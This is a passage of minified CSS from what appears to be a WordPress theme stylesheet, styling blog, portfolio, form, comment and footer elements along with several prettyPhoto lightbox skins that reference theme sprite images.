20px;text-transform:uppercase}.homepage-slide-caption{float:left;margin-top:10px;background:#31c68b;font-size:1.333em;font-weight:600;color:#fff;padding:10px}.recent-blog-entry-title{font-size:1.167em;margin:20px 0 0}.recent-blog-entry-thumbnail a,.recent-blog-entry-thumbnail img{display:block}.recent-blog-entry-thumbnail a:hover img{opacity:.85}.recent-blog-entry .post-meta{margin:0 0 5px}.recent-blog-entry .post-meta,.recent-blog-entry .post-meta .meta-date-text{color:#454545}.feature-thumbnail{margin:0 0 20px}.feature-thumbnail img{display:block;width:auto;margin:0 auto}.feature-thumbnail a:hover img{opacity:.8}.features-entry{text-align:center}.feature-entry-title{margin:0 0 10px;font-size:1.4em;font-weight:600;color:#444}a .feature-entry-title:hover{color:#000}.feature-entry-content p:last-child{margin:0}.features-entry .feature-icon-font{text-align:center;margin:0 auto 20px}.features-entry .feature-icon-font .fa{font-size:46px;color:#31c68b}.feature-entry-url{margin:-20px;padding:20px;display:block;text-decoration:none;color:#555}.feature-entry-url:hover{text-decoration:none}.complete-box{background:#0a663a;color:#FFF;line-height:24px;text-align:center;float:left;margin:0 auto;padding:40px}.complete-box a{color:#FFF}.large{font-size:24px;line-height:36px}.thirds-box{width:90%;margin-bottom:20px}#portfolio-wrap{position:relative}#portfolio-wrap ul{margin:0;list-style:none}#portfolio-description{padding-bottom:25px;margin-bottom:25px;border-bottom:1px solid #e6e6e6}#portfolio-description p:last-child,.portfolio-description p{margin:0}.portfolio-entry.grid-2{margin-bottom:60px}.portfolio-entry.grid-3{margin-bottom:40px}.portfolio-entry.grid-4{margin-bottom:40px}.portfolio-entry-media a,.portfolio-entry-media img{display:block}.portfolio-entry-media a:hover img{opacity:.85}.portfolio-entry a{text-decoration:none}.portfolio-entry a:hover{text-decoration:none}.portfolio-entry-details{margin-top:10px}.portfolio-entry-title{margin:0;font-size:1.167em}.portfolio-entry-categories a{color:#777}.portfolio-entry-categories a:hover{color:#000}.single-portfolio .post-slider-wrap,.single-portfolio .post-video{margin:0 0 30px}.single-portfolio .post-slider-wrap img{border-radius:4px 4px 0 0}#single-portfolio-related{margin-top:30px}.post-slider-wrap .flex-direction-nav{z-index:9;position:absolute;bottom:0;right:0}.post-slider-wrap .flex-direction-nav li{display:block;float:left;margin-left:0}.post-slider-wrap .flex-direction-nav li a{display:block;height:30px;line-height:30px;width:35px;text-align:center;opacity:.8;background:#000;color:#fff;font-size:14px}.post-slider-wrap .flex-direction-nav li a:hover{opacity:1;background:#54d5a2;color:#fff;text-decoration:none}.post-slider-wrap .flex-direction-nav li a .genericon{font-size:16px;height:30px;line-height:30px}.staff-entry-title{font-size:1.50em;margin:10px 0;font-size:1.2em;color:#000}.staff-entry-content p:last-child{margin:0}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="tel"],textarea{-moz-box-sizing:border-box;-webkit-appearance:none;-webkit-box-sizing:border-box;background:transparent;border:1px solid #ddd;box-sizing:border-box;color:#606060;display:block;font-size:1em;margin:0;max-width:100%;padding:.8em 1em;font-family:inherit;background:#fff}textarea{width:100%}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="tel"]:focus,textarea:focus{color:#555;outline:none;border-color:#ccc}button,input[type="button"],input[type="submit"]{-webkit-appearance:none;background:#222;border:transparent;color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:400;outline:none;padding:0 10px;height:30px;line-height:30px;position:relative;font-family:'Open Sans'}.entry input[type="submit"]{margin-top:10px}button:hover,input[type="button"]:hover,input[type="submit"]:hover{background-color:#54d5a2}a.view-all{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;background:#EEE;border-radius:3px;padding:8px 20px;text-align:center;width:100%;color:gray}input[type="search"]{font-size:1em;-moz-box-sizing:border-box;-webkit-appearance:none;-webkit-box-sizing:border-box;background:#fff;border:1px solid #e6e6e6;border-radius:0;box-sizing:border-box;color:#555;outline:none;padding:10px 12px;width:100%;font-family:'Open Sans'}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}input[type="search"]::-webkit-search-decoration{display:none}.wpcf7-form span.wpcf7-form-control-wrap{display:block;margin-top:10px;position:relative}.wpcf7-form p{margin:0 0 20px}.wpcf7-form p:last-of-type{margin:0}div.wpcf7-validation-errors{margin:25px 0 0;padding:10px;font-weight:600;background:#fff;color:#222}span.wpcf7-not-valid-tip{font-size:.95em;color:#898989;font-family:'Verdana'}.wpcf7-response-output{background:#f4f4f4;color:#888;display:block;line-height:1.45em;margin-top:30px;padding:12px;text-align:center}input.wpcf7-not-valid[type="text"],input.wpcf7-not-valid[type="password"],input.wpcf7-not-valid[type="email"],input.wpcf7-not-valid[type="url"],input.wpcf7-not-valid[type="tel"],textarea.wpcf7-not-valid{border-color:#FF4847}#comments{margin-top:60px}#comments span.required{color:#C30}.commentlist{margin:0}.commentlist .children{margin-left:30px}.commentlist li{list-style:none;margin:0}.commentlist .comment{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:20px}.comment-author{left:0;position:absolute;top:0}.comment-author .avatar{display:block;border-radius:2px}.comment-meta{margin-bottom:10px}.comment-meta .fn{font-weight:600;color:#000;display:block}.comment-date{display:inline-block;margin-right:12px}.comment-details{margin-left:80px}.comment-content p:last-child{margin:0}.comment-date a,a.comment-reply-link{font-size:.9em;color:gray}#reply-title small{font-size:1em}a#cancel-comment-reply-link{color:red;display:inline;font-weight:400;font-size:1em}a#cancel-comment-reply-link:hover{text-decoration:underline}#respond{margin:40px 0 0}.commentlist li article{position:relative}.commentlist #respond{margin-bottom:100px}#comments-logged-in{font-size:13px;margin-bottom:30px;margin-top:10px}#log-out{float:right;margin-top:-56px}.comment-form-comment label[for="comment"]{display:none}#reply-title{font-size:1em;margin:0 0 20px}#commentform textarea{width:100%}#comments .form-allowed-tags{display:none}.comment-awaiting-moderation{background:#02AACE;color:#fff;display:inline-block;line-height:1em;margin-bottom:20px;margin-top:10px;padding:2px 6px}#footer-wrap{background:#e4ece3;padding:50px 0 0}#footer-wrap input[type="text"],#footer-wrap input[type="search"]{border:none}#footer-wrap select{width:100%}#footer-wrap a{color:#000}#footer-wrap a:hover{color:#000;text-decoration:none}#footer-widgets .widget-title{color:#000;font-size:1.25em;margin:0 0 15px}#footer-widgets .widget-title span{background:#222;padding-right:10px}.footer-widget{margin-bottom:50px}#footer-widgets .span_1_of_3.col-1{padding-right:10px}#footer-widgets .span_1_of_3.col-2{padding-left:5px;padding-right:5px}#footer-widgets .span_1_of_3.col-3{padding-left:10px}.footer-widget>ul>li{padding:2px 0;border-bottom:1px solid #333}.footer-widget>ul>li:first-child{border-top:1px solid #333}#footer-widgets .widget_nav_menu ul>li{border-bottom:1px solid #333}#footer-widgets .widget_nav_menu ul>li:first-child{border-top:1px solid #000}#footer-widgets .widget_nav_menu ul>li li a:before{content:"-";padding:0 10px;color:#000}#footer-widgets .widget_nav_menu ul>li.menu-item-has-children{border-bottom:none}#copyright-wrap{background:#e4ece3;padding:20px 0;color:#4c4c4c;text-align:center}#copyright-wrap a{color:#000}#error-page{text-align:center;margin-top:20px;margin-bottom:40px}#error-page-title{border:none;font-size:50px;line-height:1em;margin:0 0 15px;color:#006940;line-height:normal}#error-page-title span{margin-right:7px;line-height:normal}#error-page-text{font-size:1.15em}#error-page-sm-title{font-size:26px;line-height:normal}.aligncenter{display:block;margin:0 auto}.alignright{float:right;margin:0 0 10px 20px}.alignleft{float:left;margin:0 20px 10px 0}.floatleft{float:left}.floatright{float:right}.textcenter{text-align:center}.textright{text-align:right}.textleft{text-align:left}.wp-caption{max-width:100%!important}.wp-caption p.wp-caption-text{box-sizing:border-box;text-align:center}.wp-caption img{display:block;border:0 none;margin:0;width:100%;padding:0}.wp-smiley{margin:0!important;max-height:1em}#img-attch-page{overflow:hidden;text-align:center}#img-attch-page img{display:inline-block;margin:0 auto;margin-bottom:20px;max-width:100%}.gallery{margin:0 0 30px!important}.gallery-icon img{border:none!important}#navigation-toggle,.sidr,#sidr-close,#mobile-search{display:none}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}div.pp_default .pp_gallery ul li a{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#222;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:10px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}.edd_download_image{margin-bottom:20px}.edd_download_image a{display:block}.edd_download_image 